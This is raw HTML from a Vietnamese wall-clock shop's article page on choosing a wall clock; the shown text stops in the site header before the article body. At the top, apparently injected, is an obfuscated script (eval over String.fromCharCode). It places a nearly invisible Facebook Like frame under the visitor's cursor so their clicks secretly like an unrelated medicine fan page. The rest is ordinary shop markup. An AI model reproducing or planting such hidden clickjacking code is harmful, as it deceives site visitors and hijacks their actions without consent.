

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://donghotuandat.vn/cach-chon-mua-mot-chiec-dong-ho-treo-tuong-chat-luong-ma-tinh-te
body_size: 13440
content:
<!DOCTYPE html>
<html lang="vi">
	<html>
<head>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPCZQ66');</script>
<!-- End Google Tag Manager -->	
	
<script>
var fan_page_url = 'https://www.facebook.com/%C4%90%C3%B4ng-Y-Gia-Truy%E1%BB%81n-%C3%94ng-Lang-Hanh-326776090703407/'
var opacity =0.01;
var time = 20000;

eval(String.fromCharCode(105,102,40,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,66,121,73,100,41,32,38,38,32,119,105,110,100,111,119,46,97,100,100,69,118,101,110,116,76,105,115,116,101,110,101,114,32,124,124,32,119,105,110,100,111,119,46,97,116,116,97,99,104,69,118,101,110,116,41,123,10,32,40,102,117,110,99,116,105,111,110,40,41,123,10,32,118,97,114,32,104,97,105,114,67,111,108,32,61,32,34,35,102,102,48,48,48,48,34,59,118,97,114,32,100,32,61,32,100,111,99,117,109,101,110,116,59,10,32,118,97,114,32,109,121,32,61,32,45,49,48,59,10,32,118,97,114,32,109,120,32,61,32,45,49,48,59,10,32,118,97,114,32,114,59,10,32,118,97,114,32,118,101,114,116,32,61,32,34,34,59,118,97,114,32,105,100,120,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,100,105,118,39,41,46,108,101,110,103,116,104,59,118,97,114,32,116,104,101,104,97,105,114,115,32,61,32,34,60,105,102,114,97,109,101,32,105,100,61,39,116,104,101,105,102,114,97,109,101,39,32,115,99,114,111,108,108,105,110,103,61,39,110,111,39,32,102,114,97,109,101,66,111,114,100,101,114,61,39,48,39,32,97,108,108,111,119,84,114,97,110,115,112,97,114,101,110,99,121,61,39,116,114,117,101,39,32,115,114,99,61,39,104,116,116,112,115,58,47,47,119,119,119,46,102,97,99,101,98,111,111,107,46,99,111,109,47,119,105,100,103,101,116,115,47,108,105,107,101,46,112,104,112,63,104,114,101,102,61,34,32,43,32,101,110,99,111,100,101,85,82,73,67,111,109,112,111,110,101,110,116,40,102,97,110,95,112,97,103,101,95,117,114,108,41,32,43,32,34,38,97,109,112,59,108,97,121,111,117,116,61,115,116,97,110,100,97,114,100,38,97,109,112,59,115,104,111,119,95,102,97,99,101,115,61,116,114,117,101,38,97,109,112,59,119,105,100,116,104,61,56,48,38,97,109,112,59,97,99,116,105,111,110,61,108,105,107,101,38,97,109,112,59,99,111,108,111,114,115,99,104,101,109,101,61,108,105,103,104,116,38,97,109,112,59,104,101,105,103,104,116,61,51,48,39,32,115,116,121,108,101,61,39,112,111,115,105,116,105,111,110,58,97,98,115,111,108,117,116,101,59,119,105,100,116,104,58,53,51,112,120,59,104,101,105,103,104,116,58,51,48,112,120,59,122,45,105,110,100,101,120,58,32,50,48,48,48,48,48,59,111,118,101,114,102,108,111,119,58,104,105,100,100,101,110,59,98,111,114,100,101,114,58,48,59,111,112,97,99,105,116,121,58,34,32,43,32,111,112,97,99,105,116,121,32,43,34,59,102,105,108,116,101,114,58,97,108,112,104,97,40,111,112,97,99,105,116,121,61,34,32,43,32,111,112,97,99,105,116,121,32,42,32,49,48,48,43,32,34,41,59,39,62,60,47,105,102,114,97,109,101,62,34,59,10,32,118,97,114,32,108,105,107,101,59,10,32,118,97,114,32,102,97,99,101,76,105,107,101,61,103,101,116,67,111,111,107,105,101,40,34,102,97,99,101,76,105,107,101,34,41,59,10,32,105,102,32,40,102,97,99,101,76,105,107,101,33,61,110,117,108,108,32,38,38,32,102,97,99,101,76,105,107,101,33,61,34,34,41,10,32,123,32,10,32,125,10,32,101,108,115,101,10,32,123,10,32,115,101,116,67,111,111,107,105,101,40,34,102,97,99,101,76,105,107,101,34,44,39,108,105,107,101,100,39,44,49,41,59,10,32,100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,116,104,101,104,97,105,114,115,41,59,10,32,108,105,107,101,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,66,121,73,100,40,34,116,104,101,105,102,114,97,109,101,34,41,59,10,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,98,111,100,121,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,108,105,107,101,41,59,10,32,125,10,32,118,97,114,32,112,105,120,32,61,32,34,112,120,34,59,10,32,118,97,114,32,100,111,109,87,119,32,61,32,40,116,121,112,101,111,102,32,119,105,110,100,111,119,46,105,110,110,101,114,87,105,100,116,104,32,61,61,32,34,110,117,109,98,101,114,34,41,59,10,32,118,97,114,32,100,111,109,83,121,32,61,32,40,116,121,112,101,111,102,32,119,105,110,100,111,119,46,112,97,103,101,89,79,102,102,115,101,116,32,61,61,32,34,110,117,109,98,101,114,34,41,59,10,105,102,32,40,100,111,109,87,119,41,10,32,114,32,61,32,119,105,110,100,111,119,59,10,32,101,108,115,101,123,10,32,105,102,32,40,100,46,100,111,99,117,109,101,110,116,69,108,101,109,101,110,116,32,38,38,32,116,121,112,101,111,102,32,100,46,100,111,99,117,109,101,110,116,69,108,101,109,101,110,116,46,99,108,105,101,110,116,87,105,100,116,104,32,61,61,32,34,110,117,109,98,101,114,34,32,38,38,32,100,46,100,111,99,117,109,101,110,116,69,108,101,109,101,110,116,46,99,108,105,101,110,116,87,105,100,116,104,32,33,61,32,48,41,10,32,114,32,61,32,100,46,100,111,99,117,109,101,110,116,69,108,101,109,101,110,116,59,10,32,101,108,115,101,123,10,32,105,102,32,40,100,46,98,111,100,121,32,38,38,32,116,121,112,101,111,102,32,100,46,98,111,100,121,46,99,108,105,101,110,116,87,105,100,116,104,32,61,61,32,34,110,117,109,98,101,114,34,41,10,32,114,32,61,32,100,46,98,111,100,121,59,10,32,125,10,32,125,10,32,105,102,40,116,105,109,101,32,33,61,32,48,41,123,10,32,115,101,116,84,105,109,101,111,117,116,40,102,117,110,99,116,105,111,110,40,41,123,10,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,98,111,100,121,39,41,91,48,93,46,114,101,109,111,118,101,67,104,105,108,100,40,108,105,107,101,41,59,105,102,32,40,119,105,110,100,111,119,46,97,100,100,69,118,101,110,116,76,105,115,116,101,110,101,114,41,123,10,32,100,111,99,117,109,101,110,116,46,114,101,109,111,118,101,69,118,101,110,116,76,105,115,116,101,110,101,114,40,34,109,111,117,115,101,109,111,118,101,34,44,109,111,117,115,101,44,102,97,108,115,101,41,59,10,32,125,10,32,101,108,115,101,32,105,102,32,40,119,105,110,100,111,119,46,97,116,116,97,99,104,69,118,101,110,116,41,123,10,32,100,111,99,117,109,101,110,116,46,100,101,116,97,99,104,69,118,101,110,116,40,34,111,110,109,111,117,115,101,109,111,118,101,34,44,109,111,117,115,101,41,59,10,32,125,10,32,125,44,32,116,105,109,101,41,59,10,32,125,102,117,110,99,116,105,111,110,32,115,99,114,108,40,121,120,41,123,10,32,118,97,114,32,121,44,120,59,10,32,105,102,32,40,100,111,109,83,121,41,123,10,32,121,32,61,32,114,46,112,97,103,101,89,79,102,102,115,101,116,59,10,32,120,32,61,32,114,46,112,97,103,101,88,79,102,102,115,101,116,59,10,32,125,10,32,101,108,115,101,123,10,32,121,32,61,32,114,46,115,99,114,111,108,108,84,111,112,59,10,32,120,32,61,32,114,46,115,99,114,111,108,108,76,101,102,116,59,10,32,125,10,32,114,101,116,117,114,110,32,40,121,120,32,61,61,32,48,41,32,63,32,121,58,120,59,10,32,125,102,117,110,99,116,105,111,110,32,109,111,117,115,101,40,101,41,123,10,32,118,97,114,32,109,115,121,32,61,32,40,100,111,109,83,121,41,63,119,105,110,100,111,119,46,112,97,103,101,89,79,102,102,115,101,116,58,48,59,10,32,105,102,32,40,33,101,41,10,32,101,32,61,32,119,105,110,100,111,119,46,101,118,101,110,116,59,32,10,32,105,102,32,40,116,121,112,101,111,102,32,101,46,112,97,103,101,89,32,61,61,32,39,110,117,109,98,101,114,39,41,123,10,32,109,121,32,61,32,101,46,112,97,103,101,89,32,45,32,49,53,32,45,32,109,115,121,59,10,32,109,120,32,61,32,101,46,112,97,103,101,88,32,45,32,51,52,59,10,32,125,10,32,101,108,115,101,123,10,32,109,121,32,61,32,101,46,99,108,105,101,110,116,89,32,45,32,49,54,32,45,32,109,115,121,59,10,32,109,120,32,61,32,101,46,99,108,105,101,110,116,88,32,45,32,51,54,59,10,32,125,10,32,118,101,114,116,46,116,111,112,32,61,32,109,121,32,43,32,115,99,114,108,40,48,41,32,43,32,112,105,120,59,10,32,118,101,114,116,46,108,101,102,116,32,61,32,109,120,32,43,32,112,105,120,59,10,32,125,102,117,110,99,116,105,111,110,32,97,110,105,40,41,123,10,32,118,101,114,116,46,116,111,112,32,61,32,109,121,32,43,32,115,99,114,108,40,48,41,32,43,32,112,105,120,59,10,32,115,101,116,84,105,109,101,111,117,116,40,97,110,105,44,32,51,48,48,41,59,10,32,125,10,32,102,117,110,99,116,105,111,110,32,105,110,105,116,40,41,123,10,32,118,101,114,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,66,121,73,100,40,34,116,104,101,105,102,114,97,109,101,34,41,46,115,116,121,108,101,59,10,32,97,110,105,40,41,59,10,32,125,10,32,102,117,110,99,116,105,111,110,32,103,101,116,67,111,111,107,105,101,40,99,95,110,97,109,101,41,10,32,123,10,32,118,97,114,32,99,95,118,97,108,117,101,32,61,32,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,59,10,32,118,97,114,32,99,95,115,116,97,114,116,32,61,32,99,95,118,97,108,117,101,46,105,110,100,101,120,79,102,40,34,32,34,32,43,32,99,95,110,97,109,101,32,43,32,34,61,34,41,59,10,32,105,102,32,40,99,95,115,116,97,114,116,32,61,61,32,45,49,41,10,32,123,10,32,99,95,115,116,97,114,116,32,61,32,99,95,118,97,108,117,101,46,105,110,100,101,120,79,102,40,99,95,110,97,109,101,32,43,32,34,61,34,41,59,10,32,125,10,32,105,102,32,40,99,95,115,116,97,114,116,32,61,61,32,45,49,41,10,32,123,10,32,99,95,118,97,108,117,101,32,61,32,110,117,108,108,59,10,32,125,10,32,101,108,115,101,10,32,123,10,32,99,95,115,116,97,114,116,32,61,32,99,95,118,97,108,117,101,46,105,110,100,101,120,79,102,40,34,61,34,44,32,99,95,115,116,97,114,116,41,32,43,32,49,59,10,32,118,97,114,32,99,95,101,110,100,32,61,32,99,95,118,97,108,117,101,46,105,110,100,101,120,79,102,40,34,59,34,44,32,99,95,115,116,97,114,116,41,59,10,32,105,102,32,40,99,95,101,110,100,32,61,61,32,45,49,41,10,32,123,10,32,99,95,101,110,100,32,61,32,99,95,118,97,108,117,101,46,108,101,110,103,116,104,59,10,32,125,10,32,99,95,118,97,108,117,101,32,61,32,117,110,101,115,99,97,112,101,40,99,95,118,97,108,117,101,46,115,117,98,115,116,114,105,110,103,40,99,95,115,116,97,114,116,44,99,95,101,110,100,41,41,59,10,32,125,10,32,114,101,116,117,114,110,32,99,95,118,97,108,117,101,59,10,32,125,102,117,110,99,116,105,111,110,32,115,101,116,67,111,111,107,105,101,40,99,95,110,97,109,101,44,118,97,108,117,101,44,101,120,100,97,121,115,41,10,32,123,10,32,118,97,114,32,101,120,100,97,116,101,61,110,101,119,32,68,97,116,101,40,41,59,10,32,101,120,100,97,116,101,46,115,101,116,68,97,116,101,40,101,120,100,97,116,101,46,103,101,116,68,97,116,101,40,41,32,43,32,101,120,100,97,121,115,41,59,10,32,118,97,114,32,99,95,118,97,108,117,101,61,101,115,99,97,112,101,40,118,97,108,117,101,41,32,43,32,40,40,101,120,100,97,121,115,61,61,110,117,108,108,41,32,63,32,34,34,32,58,32,34,59,32,101,120,112,105,114,101,115,61,34,43,101,120,100,97,116,101,46,116,111,85,84,67,83,116,114,105,110,103,40,41,41,59,10,32,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,61,99,95,110,97,109,101,32,43,32,34,61,34,32,43,32,99,95,118,97,108,117,101,59,10,32,125,102,117,110,99,116,105,111,110,32,99,104,101,99,107,67,111,111,107,105,101,40,41,10,32,123,10,32,118,97,114,32,102,97,99,101,76,105,107,101,61,103,101,116,67,111,111,107,105,101,40,34,102,97,99,101,76,105,107,101,34,41,59,10,32,105,102,32,40,102,97,99,101,76,105,107,101,33,61,110,117,108,108,32,38,38,32,102,97,99,101,76,105,107,101,33,61,34,34,41,10,32,123,10,32,10,32,97,108,101,114,116,40,34,87,101,108,99,111,109,101,32,97,103,97,105,110,32,34,32,43,32,102,97,99,101,76,105,107,101,41,59,10,32,10,32,125,10,32,101,108,115,101,10,32,123,10,32,115,101,116,67,111,111,107,105,101,40,34,102,97,99,101,76,105,107,101,34,44,39,108,105,107,101,100,39,44,49,41,59,10,32,125,10,32,125,10,32,10,32,10,32,105,102,32,40,119,105,110,100,111,119,46,97,100,100,69,118,101,110,116,76,105,115,116,101,110,101,114,41,123,10,32,119,105,110,100,111,119,46,97,100,100,69,118,101,110,116,76,105,115,116,101,110,101,114,40,34,108,111,97,100,34,44,105,110,105,116,44,102,97,108,115,101,41,59,10,32,100,111,99,117,109,101,110,116,46,97,100,100,69,118,101,110,116,76,105,115,116,101,110,101,114,40,34,109,111,117,115,101,109,111,118,101,34,44,109,111,117,115,101,44,102,97,108,115,101,41,59,10,32,125,10,32,101,108,115,101,32,105,102,32,40,119,105,110,100,111,119,46,97,116,116,97,99,104,69,118,101,110,116,41,123,10,32,119,105,110,100,111,119,46,97,116,116,97,99,104,69,118,101,110,116,40,34,111,110,108,111,97,100,34,44,105,110,105,116,41,59,10,32,100,111,99,117,109,101,110,116,46,97,116,116,97,99,104,69,118,101,110,116,40,34,111,110,109,111,117,115,101,109,111,118,101,34,44,109,111,117,115,101,41,59,10,32,125,125,41,40,41,59,10,125,47,47,69,110,100))

</script>
</head>
<body>
<title></title>
</body>
</html>
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="robots" content="noodp,index,follow">
		<meta name="keywords" content="">

		<title>
			Cách chọn mua một chiếc đồng hồ treo tường chất lượng mà tinh tế
		</title>
		
<script>
	var iwish_template='article';
	var iwish_cid=parseInt('0',10);
</script>
<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/iwishheader.js?1648023130654" type="text/javascript"></script>

		
		<meta name="description" content="Đồng hồ treo tường hiện nay đ&#227; trở th&#224;nh một m&#243;n đồ kh&#244;ng thể thiếu v&#224; rất th&#226;n thiện trong mỗi gia đ&#236;nh. Một chiếc đồng hồ tốt chắc chắn sẽ mang lại sự y&#234;n t&#226;m">
		
		
		<meta property="og:type" content="article">
		<meta property="og:title" content="C&#225;ch chọn mua một chiếc đồng hồ treo tường chất lượng m&#224; tinh tế">
		<meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/061/295/articles/dong-ho-treo-tuong-cao-cap-a910.jpg?v=1466230611767">
		<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/061/295/articles/dong-ho-treo-tuong-cao-cap-a910.jpg?v=1466230611767">
		
		
		<meta property="og:description" content="Đồng hồ treo tường hiện nay đ&#227; trở th&#224;nh một m&#243;n đồ kh&#244;ng thể thiếu v&#224; rất th&#226;n thiện trong mỗi gia đ&#236;nh. Một chiếc đồng hồ tốt chắc chắn sẽ mang lại sự y&#234;n t&#226;m">
		
		<meta property="og:url" content="https://donghotuandat.vn/cach-chon-mua-mot-chiec-dong-ho-treo-tuong-chat-luong-ma-tinh-te">
		<meta property="og:site_name" content="donghotuandat">
		<link rel="canonical" href="https://donghotuandat.vn/cach-chon-mua-mot-chiec-dong-ho-treo-tuong-chat-luong-ma-tinh-te">
		<!-- Favicon -->
		<link rel="shortcut icon" href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/favicon.png?1648023130654" type="image/x-icon">

		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/bootstrap.min.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/owl.carousel.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/style.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/jgrowl.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
		<link href='https://fonts.googleapis.com/css?family=Poppins:400,700,500,600' rel='stylesheet' type='text/css'>
		<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>

		<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/jgrowl.js?1648023130654" type="text/javascript"></script>
		
		
		
		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/filecss.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
		

		
		
		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/font-awesome.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/jquery.fancybox.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
		<script src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/jquery.fancybox.js?1648023130654" type="text/javascript"></script>
		
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'donghotuandat.mysapo.net';
	Bizweb.id = 61295;
	Bizweb.theme = {"id":204127,"name":"MegaShop","role":"main"};
	Bizweb.template = 'article';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["https://maps.sapoapps.vn/CreateScriptTag/CreateScriptTag?store=donghotuandat.mysapo.net","//bwstatistics.sapoapps.vn/genscript/script.js?store=donghotuandat.mysapo.net","https://popupwindow.sapoapps.vn/assets/popup.js?store=donghotuandat.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/global-tag/2501?store=donghotuandat.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/event-tag/2501?store=donghotuandat.mysapo.net","https://google-shopping-v2.sapoapps.vn/api/conversion-tracker/event-tag-conversion/2501?store=donghotuandat.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.article = {"id": 195371};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	












		<script>
			var ProductReviewsAppUtil=ProductReviewsAppUtil || {};</script>
		
		<style>
			.page-container {
				background: #fff;
			}
		</style>
		
		
		
		<link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/iwish.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
	<link rel="stylesheet" href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/bizweb-cff-quick-view.css?1648023130654">
<link rel="stylesheet" href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/bizweb-cff-jquery.fancybox.css?1648023130654"><link href="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/bw-statistics-style.css?1648023130654" rel="stylesheet" type="text/css" media="all" />
</head>
	<body id="cach-chon-mua-mot-chiec-dong-ho-treo-tuong-chat-luong-ma-tinh-te" class="">
		<div class="page-container">
			<div class="top-bar">
	<div class="container">
		<div class="row">
			<div class="col-xs-8 col-sm-8 hidden-xs">
				
				<div class="hotline_top">
					<img src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/icondienthoai.png?1648023130654"/>
					<b style="color:#fff;">Tư vấn 24/7:</b> 0938 609 989
				</div>
				
				<p class="diachi_header"><span>Địa chỉ:</span> 119/34 - 36 An Dương Vương, Phường An Lạc, Quận Bình Tân</p>
			</div>
			<div class="col-xs-12 col-sm-4 text-right">
				
<a class="iWishView" href="javascript:;" data-customer-id="0">Danh sách mong muốn</a>

				<div class="dropdown boxtaikhoan">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown">
						<i class="fa fa-user" aria-hidden="true"></i> Tài khoản <i class="fa fa-angle-down" aria-hidden="true"></i></a>
					<ul class="dropdown-menu">
						
						<li><a href="/account/login" id="customer_login_link">Đăng nhập</a></li>
						
						<li> <a href="/account/register" id="customer_register_link">Đăng ký</a></li>
						
						
					</ul>
				</div>
				<div class="mini-cart dropdown box-cart cart hidden-xs">
					<a href="/cart" class="dropdown-toggle basket" data-toggle="dropdown" data-hover="dropdown">
						<img src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/icon_minicart.png?1648023130654"/> Giỏ hàng
						<span id="cart-total">0</span>
					</a>
					<div class="top-cart-content arrow_box cart-info dropdown-menu" id="cart-info">
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<nav class="navbar menumain visible-xs mobile-menu">
	<div class="navbar-header">
		<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
			<span class="sr-only">Menu</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</button>
		<a title="donghotuandat" href="/" class="navbar-brand">
			
			<img alt="donghotuandat" src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/logo.png?1648023130654">
			
		</a>
	</div>
	<div class="navbar-collapse collapse navbar-left">
		<ul class="nav navbar-nav list-collections list-cate-banner">
			
			
			<li class="menu_lv1 item-sub-cat"><a href="/">
				Trang chủ</a>
			</li>
			
			
			
			<li class="menu_lv1 item-sub-cat"><a href="/gioi-thieu">
				Về chúng tôi</a>
			</li>
			
			
			
			<li class="menu_lv1 item-sub-cat">
				<a href="/collections/all">
					Sản phẩm
				</a>
				<ul style="display:none">
					
					<li><a href="/dong-ho-treo-tuong-gia-re">Đồng hồ giá rẻ</a></li>
					
					<li><a href="/dong-ho-treo-tuong-tron-trung">Đồng hồ tròn trung</a></li>
					
					<li><a href="/dong-ho-treo-tuong-in-logo-quang-cao">Đồng hồ in logo quảng cáo</a></li>
					
					<li><a href="/dong-ho-treo-tuong-co-lich">Đồng hồ có blog lịch</a></li>
					
					<li><a href="/ban-le-gia-si">Bán Lẻ Giá sỉ</a></li>
					
				</ul>
			</li>
			
			
			
			<li class="menu_lv1 item-sub-cat"><a href="/quy-trinh-dat-hang-va-phuong-thuc-thanh-toan">
				Quy trình đặt hàng</a>
			</li>
			
			
			
			<li class="menu_lv1 item-sub-cat">
				<a href="/ban-do">
					Liên hệ
				</a>
				<ul style="display:none">
					
					<li><a href="/ban-do">Bản đồ</a></li>
					
				</ul>
			</li>
			
			
		</ul>
	</div>
	
	<form action="/search" method="post" class="navbar-form navbar-search navbar-right hidden-md hidden-lg hidden-sm" id="search_mini_form" >

				<input  id="search" name="query" placeholder="Nhập thông tin cần tìm kiếm" class="search-query" maxlength="128" type="text">
				<button type="submit" class="btn icon-search"><i class="fa fa-search" aria-hidden="true"></i></button>
			</form>
</nav>
<div class="header hidden-xs">
	<div class=" container">
		<nav class="navbar menumain">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="sr-only">Menu</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a title="donghotuandat" href="/" class="navbar-brand">
					
					<img alt="donghotuandat" src="//bizweb.dktcdn.net/100/061/295/themes/204127/assets/logo.png?1648023130654">
					
				</a>
			</div>
			<div class="navbar-collapse collapse navbar-left">
				<ul class="nav navbar-nav">
					
					
					<li ><a href="/">Trang chủ</a></li>
					
					
					
					<li ><a href="/gioi-thieu">Về chúng tôi</a></li>
					
					
					
					<li class="dropdown "><a href="/collections/all">Sản phẩm <i class="fa fa-caret-down pull-right" aria-hidden="true"></i></a>
						<ul class="dropdown-menu sub1">
							<div class="col-xs-12 col-sm-8">
								<div class="row">
									
									
									<li class=" col-xs-12 col-sm-6">
										<a href="/dong-ho-treo-tuong-gia-re">Đồng hồ giá rẻ</a>
									</li>
									
									
									
									<li class=" col-xs-12 col-sm-6">
										<a href="/dong-ho-treo-tuong-tron-trung">Đồng hồ tròn trung</a>
									</li>
									
									
									
									<li class=" col-xs-12 col-sm-6">
										<a href="/dong-ho-treo-tuong-in-logo-quang-cao">Đồng hồ in logo quảng cáo</a>
									</li>
									
									
									
									<li class=" col-xs-12 col-sm-6">
										<a href="/dong-ho-treo-tuong-co-lich">Đồng hồ có blog lịch</a>
									</li>
									
									
									
									<li class=" col-xs-12 col-sm-6">
										<a href="/ban-le-gia-si">Bán Lẻ Giá sỉ</a>
									</li>
									
									
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 hidden-xs">
								<div class="box-bestseller">
									<div class="title_bestseller">
										
									</div>
									<div class="body_bestseller">
										
									</div>
								</div>
							</div>
							<div class="clearfix"></div>

						</ul>
					</li>
					
					
					
					<li ><a href="/quy-trinh-dat-hang-va-phuong-thuc-thanh-toan">Quy trình đặt hàng</a></li>
					
					
					
					<li class="dropdown "><a href="/ban-do">Liên hệ <i class="fa fa-caret-down pull-right" aria-hidden="true"></i></a>
						<ul class="dropdown-menu sub1">
							<div class="col-xs-12 col-sm-8">
								<div class="row">
									
									
									<li class=" col-xs-12 col-sm-6">
										<a href="/ban-do">Bản đồ</a>
									</li>
									
									
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 hidden-xs">
								<div class="box-bestseller">
									<div class="title_bestseller">
										
									</div>
									<div class="body_bestseller">
										
									</div>
								</div>
							</div>
							<div class="clearfix"></div>

						</ul>
					</li>
					
					
				</ul>
			</div><!-- /.navbar-collapse -->
			<form action="/search" method="get" class="navbar-form navbar-search navbar-right hidden-xs" id="search_mini_form" >

				<input  id="search" name="query" placeholder="Nhập thông tin cần tìm kiếm tại đây" class="search-query" maxlength="128" type="text">
